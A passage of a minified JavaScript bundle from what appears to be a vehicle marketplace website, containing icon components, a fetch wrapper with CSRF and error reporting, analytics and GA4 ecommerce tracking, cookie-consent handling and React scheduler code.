38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{d:"M40.1465 2.08105L42.8886 10.1892",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M38.501 18.2966H41.243V12.8916H38.501V18.2966Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}},7343:(e,t,n)=>{"use strict";n.d(t,{M:()=>r});const r={primary:"rgba(81, 245, 141, 1)",secondary:"rgba(17, 56, 43, 1)",contentPrimary:"rgba(5, 15, 12, 1)",contentSecondary:"rgba(69, 71, 70, 1)",contentLink:"rgba(31, 135, 69, 1)",neutral:"rgba(226, 231, 229, 1)",neutral1:"rgba(248, 249, 249, 1)",neutral2:"rgba(241, 243, 242, 1)",negative:"rgba(166, 27, 20, 1)",positive:"rgba(23, 115, 57, 1)",warning:"rgba(237, 200, 67, 1)",white:"rgba(255, 255, 255, 1)",accentBlue:"rgba(80, 197, 241, 1)",accentGreen:"rgba(81, 245, 141, 1)",accentOrange:"rgba(255, 163, 71, 1)",accentPurple:"rgba(125, 110, 238, 1)",accentRed:"rgba(255, 93, 84, 1)",accentYellow:"rgba(245, 220, 81, 1)",contentPrimaryOpaque:"rgba(5, 15, 12, .7)",primaryOpaque:"rgba(81, 245, 141, .7)",punchYellow:"rgba(251, 187, 0, 1)"}},7347:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":[5055,2813],"./carmoney-overlay.tsx":[2185,2473],"./cazoo-qr.tsx":[2860,2300],"./dealer-map.tsx":[6753,9134,7242],"./fail.cy.tsx":[8516,7789],"./fail.tsx":[8988,6620],"./finance-explained.tsx":[5165,199],"./finance-rep-example-overlay.tsx":[456,2738],"./finance-terms.tsx":[1790,7728],"./forms/complete-account.tsx":[9763,2421],"./forms/contact-dealer-item.cy.tsx":[4104,8682,6197],"./forms/contact-dealer-item.tsx":[9776,8682,7572],"./forms/contact-dealer-sms.cy.tsx":[5338,8682,5233],"./forms/contact-dealer-sms.tsx":[4214,8682,2544],"./forms/contact-dealer.cy.tsx":[234,8682,6753],"./forms/contact-dealer.tsx":[6038,8682,6624],"./forms/contact-page-consumer.tsx":[3367,536,2539],"./forms/contact-page-dealer.tsx":[8920,536,7540],"./forms/merchandising-finance-enquiry.cy.tsx":[581,8682,6336],"./forms/merchandising-finance-enquiry.tsx":[2955,8682,7999],"./forms/password-reminder.tsx":[5856,4492],"./forms/register.tsx":[709,3461],"./forms/report-ad.tsx":[1367,2082],"./forms/signin.tsx":[682,3548],"./forms/trade-a-vehicle.tsx":[8015,8682,8015,6089],"./generation-info.tsx":[165,3219],"./gumtree-redirect.cy.tsx":[6994,455],"./gumtree-redirect.tsx":[6334,1678],"./iframe.tsx":[1352,244],"./modal-iframe.tsx":[5788,4060],"./modal-list.tsx":[3076,9128],"./motors-review.tsx":[8993,2979],"./my-saved-search-edit.tsx":[6022,4654],"./online-dealer-dealership-modal.tsx":[9007,3607],"./online-dealer-modal.tsx":[9943,3653],"./operating-status.tsx":[5694,5084],"./out-of-hours-overlay.tsx":[947,3695],"./postcode-prompt.tsx":[6642,6428],"./pricing-hub-compare-overlay.tsx":[8819,7813],"./pricing-hub-filter-overlay.tsx":[4604,9728],"./review-list.tsx":[9005,3701],"./running-cost-modal.tsx":[5664,5649],"./save-search-form.tsx":[9235,2655],"./social-share.tsx":[6147,2131],"./success.tsx":[2707,8777],"./vehicle-description-modal.tsx":[5099,3085],"./vehicle-price-history.tsx":[7373,9695],"./vehicle-spec-modal.tsx":[9684,6536]};function o(e){if(!n.o(r,e))return Promise.resolve().then(()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=r[e],o=t[0];return Promise.all(t.slice(1).map(n.e)).then(()=>n(o))}o.keys=()=>Object.keys(r),o.id=7347,e.exports=o},7351:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(6615);function a(e){return r.createElement("div",{className:"m-multi"},e.options.slice().sort((e,t)=>e.Sort<t.Sort?-1:1).map(function(t,n){const{counters:a,section:i,displayLabel:l,qa:c}=e,s="".concat(t.Value);let d="m-multi__item _".concat(s.toLowerCase().replace(/\s|\W/g,"")),u=t.Name;return"Value"===l&&(u=t.Value),t.Selected&&(d+=" active"),0===t.Counter&&(d+=" no-match"),r.createElement("button",{key:"o".concat(n),"data-q":i?(0,o.r5)(c,i):null,id:t.Id,title:u,className:d,disabled:0===t.Counter&&!t.Selected,type:"button",onClick:()=>function(t,n){const{onChange:r,name:o}=e;"function"==typeof r&&r(o,t,n)}(s,!t.Selected)},a&&r.createElement("span",{className:"count","data-q":(0,o.r5)(c,"SPCount")},(0,o.HI)(t.Counter)),r.createElement("span",{className:"label"},u))}))}},7463:(e,t)=>{"use strict";var n,r,o,a;if("object"==typeof performance&&"function"==typeof performance.now){var i=performance;t.unstable_now=function(){return i.now()}}else{var l=Date,c=l.now();t.unstable_now=function(){return l.now()-c}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var s=null,d=null,u=function(){if(null!==s)try{var e=t.unstable_now();s(!0,e),s=null}catch(e){throw setTimeout(u,0),e}};n=function(e){null!==s?setTimeout(n,0,e):(s=e,setTimeout(u,0))},r=function(e,t){d=setTimeout(e,t)},o=function(){clearTimeout(d)},t.unstable_shouldYield=function(){return!1},a=t.unstable_forceFrameRate=function(){}}else{var m=window.setTimeout,p=window.clearTimeout;if("undefined"!=typeof console){var f=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof f&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var h=!1,v=null,g=-1,y=5,b=0;t.unstable_shouldYield=function(){return t.unstable_now()>=b},a=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):y=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,C=w.port2;w.port1.onmessage=function(){if(null!==v){var e=t.unstable_now();b=e+y;try{v(!0,e)?C.postMessage(null):(h=!1,v=null)}catch(e){throw C.postMessage(null),e}}else h=!1},n=function(e){v=e,h||(h=!0,C.postMessage(null))},r=function(e,n){g=m(function(){e(t.unstable_now())},n)},o=function(){p(g),g=-1}}function E(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<M(o,t)))break e;e[r]=t,e[n]=o,n=r}}function k(e){return void 0===(e=e[0])?null:e}function S(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var a=2*(r+1)-1,i=e[a],l=a+1,c=e[l];if(void 0!==i&&0>M(i,n))void 0!==c&&0>M(c,i)?(e[r]=c,e[l]=n,r=l):(e[r]=i,e[a]=n,r=a);else{if(!(void 0!==c&&0>M(c,n)))break e;e[r]=c,e[l]=n,r=l}}}return t}return null}function M(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var L=[],P=[],x=1,_=null,R=3,O=!1,A=!1,N=!1;function j(e){for(var t=k(P);null!==t;){if(null===t.callback)S(P);else{if(!(t.startTime<=e))break;S(P),t.sortIndex=t.expirationTime,E(L,t)}t=k(P)}}function T(e){if(N=!1,j(e),!A)if(null!==k(L))A=!0,n(V);else{var t=k(P);null!==t&&r(T,t.startTime-e)}}function V(e,n){A=!1,N&&(N=!1,o()),O=!0;var a=R;try{for(j(n),_=k(L);null!==_&&(!(_.expirationTime>n)||e&&!t.unstable_shouldYield());){var i=_.callback;if("function"==typeof i){_.callback=null,R=_.priorityLevel;var l=i(_.expirationTime<=n);n=t.unstable_now(),"function"==typeof l?_.callback=l:_===k(L)&&S(L),j(n)}else S(L);_=k(L)}if(null!==_)var c=!0;else{var s=k(P);null!==s&&r(T,s.startTime-n),c=!1}return c}finally{_=null,R=a,O=!1}}var I=a;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){A||O||(A=!0,n(V))},t.unstable_getCurrentPriorityLevel=function(){return R},t.unstable_getFirstCallbackNode=function(){return k(L)},t.unstable_next=function(e){switch(R){case 1:case 2:case 3:var t=3;break;default:t=R}var n=R;R=t;try{return e()}finally{R=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=I,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=R;R=e;try{return t()}finally{R=n}},t.unstable_scheduleCallback=function(e,a,i){var l=t.unstable_now();switch("object"==typeof i&&null!==i?i="number"==typeof(i=i.delay)&&0<i?l+i:l:i=l,e){case 1:var c=-1;break;case 2:c=250;break;case 5:c=1073741823;break;case 4:c=1e4;break;default:c=5e3}return e={id:x++,callback:a,priorityLevel:e,startTime:i,expirationTime:c=i+c,sortIndex:-1},i>l?(e.sortIndex=i,E(P,e),null===k(L)&&e===k(P)&&(N?o():N=!0,r(T,i-l))):(e.sortIndex=c,E(L,e),A||O||(A=!0,n(V))),e},t.unstable_wrapCallback=function(e){var t=R;return function(){var n=R;R=t;try{return e.apply(this,arguments)}finally{R=n}}}},7623:(e,t,n)=>{"use strict";n.d(t,{LV:()=>b,mP:()=>C,_p:()=>w});var r=n(45),o=n(4467),a=n(1958);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const c=200,s=300;function d(e,t,n,r){if(!e)return;let o;if("string"==typeof r)o=r.substring(0,c);else try{o=JSON.stringify(r),o.length>c&&(o="".concat(o.substring(0,c),"..."))}catch(e){o="[Unserializable error object]"}console.error("".concat(t,": Server returned error (").concat(n,"):"),o)}function u(e,t,n,r,o){e&&window.Sentry&&window.Sentry.captureException(new Error(t),{level:"error",tags:l({endpoint:n.endpoint,statusCode:n.statusCode,context:n.context},r),extra:o})}async function m(e,t,n){var r,o,a,i;let l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const c={sendToSentry:null===(r=l.sendToSentry)||void 0===r||r,logToConsole:null===(o=l.logToConsole)||void 0===o||o,customErrorMessage:null!==(a=l.customErrorMessage)&&void 0!==a?a:"",additionalSentryTags:null!==(i=l.additionalSentryTags)&&void 0!==i?i:{}};if(e.ok){const t=e.headers.get("content-length");if("0"===t||null===t){return function(e){if(!e||""===e.trim())return{};try{return JSON.parse(e)}catch(e){return{}}}(await e.text())}return await e.json()}if((e.headers.get("content-type")||"").includes("application/json")){const r=await e.json();!function(e,t,n,r,o){const{logToConsole:a,sendToSentry:i,additionalSentryTags:l}=o;throw d(a,t,e.status,r),u(i,"".concat(t," returned error with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},l,{errorData:r}),r}(e,n,t,r,c)}else{const r=await e.text();!function(e,t,n,r,o){const{logToConsole:a,sendToSentry:i,customErrorMessage:l,additionalSentryTags:c}=o;d(a,t,e.status,r),u(i,"".concat(t," returned non-JSON response with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},c,{responsePreview:r.substring(0,s),contentType:e.headers.get("content-type")||"unknown"});const m=l||"Failed to ".concat(t.toLowerCase()," (").concat(e.status,"). Please refresh the page and try again.");throw new Error(m)}(e,n,t,r,c)}throw new Error("Unreachable: error handlers should have thrown")}const p=["csrf"];function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const v={Accept:"application/json","Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"};function g(e){var t;if(!e)return{};const n=null===(t=window.m)||void 0===t?void 0:t.csrfToken;return n?{__RequestVerificationToken:n}:{}}async function y(e){let{method:t,url:n,body:r,csrf:o,headers:a,signal:i,context:l,credentials:c="same-origin"}=e;const s={method:t,credentials:c,headers:h(h(h({},v),g(o)),a),signal:i};"POST"===t&&(s.body="string"==typeof r?r:JSON.stringify(null!=r?r:{}));return m(await fetch(n,s),n,null!=l?l:"".concat(t," ").concat(new URL(n,window.location.origin).pathname))}const b={get(e){return y(h({method:"GET",url:e},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}))},post(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{csrf:o}=n;return y(h({method:"POST",url:e,body:t,csrf:o},(0,r.A)(n,p)))}};function w(e,t){e.catch(e=>{t?t(e):console.error((0,a.u1)(e))})}async function C(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{signal:r,headers:o,mode:a="no-cors"}=n,i="string"==typeof t?t:t.toString();await fetch(e,{method:"POST",mode:a,credentials:"omit",headers:h({"Content-Type":"application/x-www-form-urlencoded"},o),body:i,signal:r})}},7736:(e,t,n)=>{var r=n(3738).default,o=n(1426);e.exports=function(e){var t=o(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7853:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"location",fill:"none"}),o.createElement("g",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",clipPath:"url(#a)"},o.createElement("path",{d:"M25.462 26.846a7.385 7.385 0 1 0 0-14.77 7.385 7.385 0 0 0 0 14.77Z"}),o.createElement("path",{d:"M43.923 19.462C43.923 36.076 25.461 49 25.461 49S7 36.077 7 19.462a18.461 18.461 0 1 1 36.923 0Z"})),o.createElement("defs",null,o.createElement("clipPath",{id:"a"},o.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))}},7875:(e,t,n)=>{"use strict";n.d(t,{k:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({width:"50",height:"50"},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-icon":"full-star"}),o.createElement("path",{d:"M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z",fill:"#FBBB00"}))}},8075:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(7343);function a(e){return r.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"close"},r.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),r.createElement("g",null,r.createElement("path",{d:"M31.429 15.072L25 21.5l-6.429-6.428-3.5 3.5L21.502 25l-6.43 6.429 3.5 3.5L25 28.498l6.429 6.43 3.5-3.5L28.498 25l6.43-6.429-3.5-3.5h0zM25 .179C11.274.18.18 11.274.18 25S11.273 49.82 25 49.82 49.82 38.727 49.82 25 38.727.18 25 .18h0zm0 44.678C14.054 44.857 5.143 35.946 5.143 25S14.054 5.143 25 5.143 44.857 14.054 44.857 25 35.946 44.857 25 44.857h0z",fillRule:"evenodd",fill:e.colour||o.M.white,stroke:"null"})))}},8168:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(null,arguments)}n.d(t,{A:()=>r})},8283:()=>{window.trk=function(e,t){const n=t.createElement("div");function r(e){return"string"==typeof e}function o(e){return"function"==typeof e}function a(e){return Array.isArray(e)}function i(e,t){return function(e){return Object.prototype.toString.call(e)}(t)==="[object ".concat(e,"]")}function l(e){return i("Object",e)}function c(e){return e?a(e)?e:[e]:null}function s(e){for(var t=[],n=e.length;n--;)t[n]=e[n];return t}function d(e){return r(e)||"number"==typeof e}function u(e,t){return i("CustomEvent",t)&&l(t.detail)&&(t=t.detail),t&&l(t)?function(e,t){let n=[];if(l(t))for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&n.push("".concat(e,"=").concat(t[e]));else a(t)&&(n=t);return(e+(e.indexOf("?")>-1?"&":"?")+n.join("&")).replace(/&{2,}/g,"&").replace(/\?{2,}/g,"?")}(e,t):e}const m={audit(){const e=s(arguments),t=new XMLHttpRequest;return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/json;charset=UTF-8"),t.send('{"Type":"'.concat(e.shift(),'","Parameters":["').concat(e.filter(d).join('","'),'"]}')),t},auditParams(){const e=s(arguments),t=new XMLHttpRequest,n=e.shift(),r=e[0].split(",").filter(d).map(e=>"Parameters%5B%5D=".concat(e)).join("&");return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.send("Type=".concat(n,"&").concat(r)),t},script(e,n){const r=t.createElement("script");return r.src=u(e,n),r.async=!0,r.defer="defer",t.getElementsByTagName("HEAD")[0].appendChild(r)},image:(e,t)=>(new Image).src=u(e,t)};return{track(t,n){const i=m[t];if(o(i)&&(a(n)||r(n)))return i.apply(e,c(n))},on(t,a,i){r(t)&&n.addEventListener(t,o(a)?a:function(t){const n=c(o(i)?i(t):i);if(!n)return!1;n.push(t),m[a].apply(e,n)},!1)},trigger(e,t){if(r(e))return n.dispatchEvent(new CustomEvent(e,{bubbles:!1,cancelable:!1,detail:t}))}}}(window,document)},8486:(e,t,n)=>{"use strict";n.d(t,{Ub:()=>c,lW:()=>m});var r=n(6540),o=n(181);var a="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function i(e,t,n,o){const i=(0,r.useRef)(t);a(()=>{i.current=t},[t]),(0,r.useEffect)(()=>{const t=(null==n?void 0:n.current)??window;if(!t||!t.addEventListener)return;const r=e=>{i.current(e)};return t.addEventListener(e,r,o),()=>{t.removeEventListener(e,r,o)}},[e,n,o])}var l="undefined"==typeof window;function c(e,{defaultValue:t=!1,initializeWithValue:n=!0}={}){const o=e=>l?t:window.matchMedia(e).matches,[i,c]=(0,r.useState)(()=>n?o(e):t);function s(){c(o(e))}return a(()=>{const t=window.matchMedia(e);return s(),t.addListener?t.addListener(s):t.addEventListener("change",s),()=>{t.removeListener?t.removeListener(s):t.removeEventListener("change",s)}},[e]),i}function s(e){const t=(0,r.useRef)(e);t.current=e,(0,r.useEffect)(()=>()=>{t.current()},[])}function d(e,t=500,n){const a=(0,r.useRef)();s(()=>{a.current&&a.current.cancel()});const i=(0,r.useMemo)(()=>{const r=o(e,t,n),i=(...e)=>r(...e);return i.cancel=()=>{r.cancel()},i.isPending=()=>!!a.current,i.flush=()=>r.flush(),i},[e,t,n]);return(0,r.useEffect)(()=>{a.current=o(e,t,n)},[e,t,n]),i}var u="undefined"==typeof window;function m(e={}){let{initializeWithValue:t=!0}=e;u&&(t=!1);const[n,o]=(0,r.useState)(()=>t?{width:window.innerWidth,height:window.innerHeight}:{width:void 0,height:void 0}),l=d(o,e.debounceDelay);function c(){(e.debounceDelay?l:o)({width:window.innerWidth,height:window.innerHeight})}return i("resize",c),a(()=>{c()},[]),n}},8587:(e,t,n)=>{"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,{A:()=>r})},8597:()=>{window.m&&window.m.Action({setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e})})},8822:(e,t,n)=>{"use strict";var r={};n.r(r),n.d(r,{BoxVanIcon:()=>ur,ChassisBasedAccessPlatformIcon:()=>pr,ChassisCabIcon:()=>mr,CombiVanIcon:()=>fr,ConvertibleIcon:()=>hr,CoupeIcon:()=>vr,CrewCabIcon:()=>gr,CurtainSideIcon:()=>yr,DropsideIcon:()=>br,EstateIcon:()=>wr,FlatLorryIcon:()=>Cr,FlatbedIcon:()=>Er,HatchbackIcon:()=>kr,LutonIcon:()=>Sr,MinibusIcon:()=>Mr,PeopleCarrierIcon:()=>Lr,PickupIcon:()=>Pr,RecoveryIcon:()=>xr,RecoveryTruckIcon:()=>_r,SUVIcon:()=>Or,SaloonIcon:()=>Rr,TemperatureControlledIcon:()=>Ar,TipperIcon:()=>Nr,TractorUnitIcon:()=>jr,TruckIcon:()=>Tr,VanIcon:()=>Vr,VehicleTransporterIcon:()=>Ir,WindowVanIcon:()=>Dr});var o={};n.r(o),n.d(o,{Cheapest:()=>yo,Fastest:()=>bo,Greenest:()=>go});var a=n(6540),i=n(961),l=n(9023),c=n.n(l),s=n(6615);!function(){const e={};let t=null;function n(){return!1}function r(e,t){return window.m.debug&&console.warn("Error! tried to use m.Store.".concat(e||"access"," before instantiation"),t),!1}function o(){let e=null;return{get:function(t){const n=e;return!0===t&&(e=null),!!(0,s.Gv)(n)&&Object.assign({},n)},add:function(t){const{name:n}=t,{func:r}=t;return e||(e={}),"string"==typeof n&&"function"==typeof r&&(window.m.debug&&e[n]&&console.warn('Careful! Reducer "'.concat(n,'" was overwritten')),e[n]=r),this}}}function a(t){return"string"==typeof t?"function"==typeof e[t]?e[t]:n:(0,s.Gv)(t)?c()(e,t):e}const i=a();window.m={Reducer:function(){return t||(t=new o),t},Action:a,Actions:i,Store:{subscribe:r.bind(null,"subscribe"),dispatch:r.bind(null,"dispatch"),getState:r.bind(null,"getState")},debug:!1,version:"4.9.666"}}(window,document);n(8283),n(3762);var d=n(1958);!function(){let e=!1;const t="#onetrust-consent-sdk",n="ot-banner-fadeout";document.querySelectorAll("[data-privacy-link]").forEach(e=>{e.addEventListener("click",e=>{var r;e.stopPropagation();const o=document.querySelector(t);if(!o)return;o.classList.remove(n),o.style.pointerEvents="auto",null===(r=window)||void 0===r||null===(r=r.OneTrust)||void 0===r||r.ToggleInfoDisplay();const a=()=>{const e=document.querySelector("#onetrust-pc-sdk");e&&"none"!==e.style.display?requestAnimationFrame(a):(o.classList.add(n),o.style.pointerEvents="none")};requestAnimationFrame(a)})});const r=e=>{const o=e.target||null;if(!o)return;const a=o.closest(t),i="ot-sdk-btn"===o.id;a||i||((()=>{const e=document.querySelector(t);e&&(e.classList.add(n),e.style.pointerEvents="none")})(),document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0))};window.addEventListener("m:OneTrustReady",()=>{var n;if(!e){var o;(null!==(o=window)&&void 0!==o&&null!==(o=o.OneTrust)&&void 0!==o&&o.IsAlertBoxClosedAndValid?!window.OneTrust.IsAlertBoxClosedAndValid():null!==document.querySelector(t))&&(document.body.addEventListener("click",r,!0),document.body.addEventListener("touchstart",r,!0),new Promise((e,t)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void t(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(t,n)=>{!n||"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,e=>{e||console.error("failed to remove tcfapi event listener")},t.listenerId),e())})}catch(e){t(e)}}).then(()=>{document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0)}).catch(e=>{console.error("tcLoadedSub failed",(0,d.u1)(e))})),e=!0}null!==(n=window.OneTrust)&&void 0!==n&&n.IsAlertBoxClosedAndValid()&&localStorage.setItem("cookieBannerInteraction","true")})}();(()=>{const e=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=arguments.length>3?arguments[3]:void 0;const o=[];return Array.isArray(n)&&n.sort((e,t)=>e.Position-t.Position).forEach(n=>o.push(((e,t,n,r)=>({customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:void 0!==r?n.Position+r:n.Position,item_brand:n.Manufacturer,item_category:7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}))(e,t,n,r))),o};window.ga4.ecommerceList=(t,n,r,o)=>{var a,i;const l={event:"view_item_list",ecommerce:{item_list_id:n,item_list_name:t,items:e(t,n,r,o)}};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData({ecommerce:null}),null===(i=window)||void 0===i||null===(i=i.ga4)||void 0===i||i.pushData(l)},window.ga4.ecommerceSelectItem=(e,t,n,r)=>{var o,a;const i={event:"select_item",ecommerce:{item_list_id:t,item_list_name:e,items:[{customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:r||n.Position,item_brand:n.Manufacturer,item_category:n.vehicleType||7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}]}};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData({ecommerce:null}),null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(i)},window.ga4.ecommerceViewItem=e=>{var t,n;const r={event:"view_item",ecommerce:{currency:"GBP",value:e.price,items:[e]}};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({ecommerce:null}),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})();var u=n(8486);let m={data:""},p=e=>{if("object"==typeof window){let t=(e?e.querySelector("#_goober"):window._goober)||Object.assign(document.createElement("style"),{innerHTML:" ",id:"_goober"});return t.nonce=window.__nonce__,t.parentNode||(e||document.head).appendChild(t),t.firstChild}return e||m},f=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,h=/\/\*[^]*?\*\/|  +/g,v=/\n+/g,g=(e,t)=>{let n="",r="",o="";for(let a in e){let i=e[a];"@"==a[0]?"i"==a[1]?n=a+" "+i+";":r+="f"==a[1]?g(i,a):a+"{"+g(i,"k"==a[1]?"":t)+"}":"object"==typeof i?r+=g(i,t?t.replace(/([^,])+/g,e=>a.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,t=>/&/.test(t)?t.replace(/&/g,e):e?e+" "+t:t)):a):null!=i&&(a=/^--/.test(a)?a:a.replace(/[A-Z]/g,"-$&").toLowerCase(),o+=g.p?g.p(a,i):a+":"+i+";")}return n+(t&&o?t+"{"+o+"}":o)+r},y={},b=e=>{if("object"==typeof e){let t="";for(let n in e)t+=n+b(e[n]);return t}return e},w=(e,t,n,r,o)=>{let a=b(e),i=y[a]||(y[a]=(e=>{let t=0,n=11;for(;t<e.length;)n=101*n+e.charCodeAt(t++)>>>0;return"go"+n})(a));if(!y[i]){let t=a!==e?e:(e=>{let 